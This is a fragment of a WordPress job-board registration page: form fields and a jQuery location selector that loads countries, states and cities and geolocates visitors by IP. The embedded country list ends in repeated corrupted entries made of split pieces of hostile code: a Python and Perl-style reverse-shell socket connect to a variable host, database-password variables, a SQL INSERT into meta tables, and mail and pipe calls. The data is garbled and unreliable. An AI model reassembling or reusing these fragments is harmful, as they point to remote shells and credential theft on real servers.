                jQuery('#pt_user_phone_8559964').removeAttr('placeholder');
                jobseachPhoneValidInit8559964();
            }
            jQuery('#phon-fieldcon-8559964').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_8559964', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-8559964').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_8559964').removeAttr('placeholder');
                jobseachPhoneValidInit8559964();
            }
            jQuery('#phon-fieldcon-8559964').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_8559964" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="32a115f55084fbf43a483b9a-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper8559964 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon8559964').empty();
                            jQuery('#jobsearch-gdapilocs-citycon8559964').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId8559964"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId8559964");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: 'edc4122287',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId8559964').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon8559964').empty();
                            jQuery('#jobsearch-gdapilocs-statecon8559964').append('<select placeholder="Select State"  class="states location2-states" id="stateId8559964" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId8559964, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: 'edc4122287',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId8559964').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: 'edc4122287',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper8559964.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper8559964.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper8559964.stripslashes(jobsearch_sloc_country) == api_scrapper8559964.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper8559964.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper8559964.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper8559964.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper8559964.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper8559964.readCountryFile(jQuery('#countryId8559964'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper8559964.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper8559964.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper8559964.readCountryFile(jQuery('#countryId8559964'), result.countryCode);
                            api_scrapper8559964.readStateFile(result.countryCode, jQuery('#stateId8559964'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: 'edc4122287',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId8559964").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper8559964.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper8559964.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper8559964.readCountryFile(jQuery('#countryId8559964'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper8559964.readStateFile(_single_country_code, jQuery("#stateId8559964"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper8559964.readStateFile(_single_country_code, jQuery("#stateId8559964"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId8559964').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId8559964', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper8559964.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper8559964.getCountryCode(_this.val());
                        }
                        api_scrapper8559964.readStateFile(_country_code, jQuery("#stateId8559964"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId8559964', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId8559964").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId8559964").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper8559964.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper8559964.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId8559964'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
